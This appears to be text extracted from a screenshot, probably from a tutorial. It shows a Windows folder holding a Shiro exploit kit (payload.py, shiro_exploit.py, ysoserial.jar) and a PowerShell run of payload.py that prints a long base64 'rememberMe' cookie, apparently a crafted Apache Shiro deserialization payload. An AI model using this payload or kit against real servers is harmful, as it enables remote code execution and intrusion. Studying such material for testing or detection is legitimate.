 Windows-SSD (C:) > 用户 > xxy > 下载 > Shiro_exploit-master
名称 修改日期 类型 大小
images 2020/1/29 20:02 文件夹
payload.py 2022/6/1 18:13 Python File 1 KB
README.md 2020/1/29 20:02 Markdown File 3 KB
shiro_exploit.py 2020/1/29 20:02 Python File 8 KB
ysoserial.jar 2020/1/29 20:02 Executable Jar File 54,798 KB
Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\xxy\Downloads\Shiro_exploit-master> python payload.py
rememberMe=UGvI2HtYQSuIj70t0A3m3jCV/+QjUFS1rx7Xcbs1SQzq7MDmgXAs/QWkqhYghO5D6HaY5W+JsnlOGNe7BiUjzuPRCNe86ViT+XtiDwD3xg5bx
6hCTAxN/ebft1A54eHaxv8xGHkMs9ZznBCsGmR/6o2imWVKaVmQtOnsahAoVzOSgJBZL9BhtYiH5Y+I7wtALot8qKjHBbdo4wtyVbx3GRQZuGQm5i29xUXuP
LOKttukkkuqQrgg3JMKl6iLagsqz7xA61J4NiTsJRkoxKPdIzodsjCDX/NMJpdgIbaFnpCJMGi1gD12+DcKjuiaOmeVvz6qq3VzJDxC3F7vmtwusQ+UUF2Vc
ZzQzaPn6bHaAF9y9EjNxQ3RzGbvDV1RV76mIwHwxULgL1l1DK/DsZ3FFQ==
PS C:\Users\xxy\Downloads\Shiro_exploit-master>